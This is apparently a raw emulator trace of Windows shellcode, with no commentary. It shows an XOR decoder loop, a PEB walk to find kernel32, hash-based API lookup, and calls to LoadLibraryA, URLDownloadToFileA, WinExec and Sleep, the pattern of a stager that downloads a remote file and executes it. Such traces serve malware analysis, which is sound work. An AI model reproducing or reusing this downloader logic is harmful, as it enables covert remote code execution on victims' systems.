 0x00417761 E8F9FFFFFF call 0xfffffffe
0x0041775f EB05 jmp 0x7
0x00417766 5B pop ebx
0x00417767 31C9 xor ecx,ecx
0x00417769 66B92701 mov cx,0x127
0x0041776d 80730E9A xor byte [ebx+0xe],0x9a
0x00417771 43 inc ebx
0x00417772 E2F9 loop 0xfffffffb
0x00417774 E9CB000000 jmp 0xd0
0x00417844 E830FFFFFF call 0xffffff35
0x00417779 5F pop edi
0x0041777a E855000000 call 0x5a
0x004177d4 55 push ebp
0x004177d5 56 push esi
0x004177d6 64A130000000 mov eax,fs:[0x30]
0x004177dc 8B400C mov eax,[eax+0xc]
0x004177df 8B701C mov esi,[eax+0x1c]
0x004177e2 AD lodsd
0x004177e3 8B6808 mov ebp,[eax+0x8]
0x004177e6 89E8 mov eax,ebp
0x004177e8 5E pop esi
0x004177e9 5D pop ebp
0x004177ea C3 ret
0x0041777f 89C3 mov ebx,eax
0x00417781 50 push eax
0x00417782 688E4E0EEC push dword 0xec0e4e8e
0x00417787 E85F000000 call 0x64
0x004177eb 53 push ebx
0x004177ec 55 push ebp
0x004177ed 56 push esi
0x004177ee 57 push edi
0x004177ef 8B6C2418 mov ebp,[esp+0x18]
0x004177f3 8B453C mov eax,[ebp+0x3c]
0x004177f6 8B540578 mov edx,[ebp+eax+0x78]
0x004177fa 01EA add edx,ebp
0x004177fc 8B4A18 mov ecx,[edx+0x18]
0x004177ff 8B5A20 mov ebx,[edx+0x20]
0x00417802 01EB add ebx,ebp
0x00417804 E335 jecxz 0x37
0x00417806 49 dec ecx
0x00417807 8B348B mov esi,[ebx+ecx*4]
0x0041780a 01EE add esi,ebp
0x0041780c 31FF xor edi,edi
0x0041780e FC cld
0x0041780f 31C0 xor eax,eax
0x00417811 AC lodsb
0x00417812 38E0 cmp al,ah
0x00417814 7407 jz 0x9
0x00417816 C1CF0D ror edi,0xd
0x00417819 01C7 add edi,eax
0x0041781b EBF2 jmp 0xfffffff4
0x0041781d 3B7C2414 cmp edi,[esp+0x14]
0x00417821 75E1 jnz 0xffffffe3
0x00417823 8B5A24 mov ebx,[edx+0x24]
0x00417826 01EB add ebx,ebp
0x00417828 668B0C4B mov cx,[ebx+ecx*2]
0x0041782c 8B5A1C mov ebx,[edx+0x1c]
0x0041782f 01EB add ebx,ebp
0x00417831 8B048B mov eax,[ebx+ecx*4]
0x00417834 01E8 add eax,ebp
0x00417836 E902000000 jmp 0x7
0x0041783d 89EA mov edx,ebp
0x0041783f 5F pop edi
0x00417840 5E pop esi
0x00417841 5D pop ebp
0x00417842 5B pop ebx
0x00417843 C3 ret
0x0041778c 31C9 xor ecx,ecx
0x0041778e 66B96F6E mov cx,0x6e6f
0x00417792 51 push ecx
0x00417793 6875726C6D push dword 0x6d6c7275
0x00417798 54 push esp
0x00417799 FFD0 call eax
0x004177a6 31C9 xor ecx,ecx
0x004177a8 51 push ecx
0x004177a9 51 push ecx
0x004177aa 8D37 lea esi,[edi]
0x004177ac 56 push esi
0x004177ad 8D770C lea esi,[edi+0xc]
0x004177b0 56 push esi
0x004177b1 51 push ecx
0x004177b2 FFD0 call eax
0x004177bf 51 push ecx
0x004177c0 57 push edi
0x004177c1 FFD0 call eax
0x004177ce 31C9 xor ecx,ecx
0x004177d0 49 dec ecx
0x004177d1 51 push ecx
0x004177d2 FFD0 call eax
0x7c801d77 LoadLibraryA
0x7df7b0bb URLDownloadToFileA
0x7c86136d WinExec
0x7c802442 Sleep
0x0041779b 50 push eax
0x0041779c 68361A2F70 push dword 0x702f1a36
0x004177a1 E845000000 call 0x4a
0x004177b4 53 push ebx
0x004177b5 6898FE8A0E push dword 0xe8afe98
0x004177ba E82C000000 call 0x31
0x004177c3 53 push ebx
0x004177c4 68B0492DDB push dword 0xdb2d49b0
0x004177c9 E81D000000 call 0x22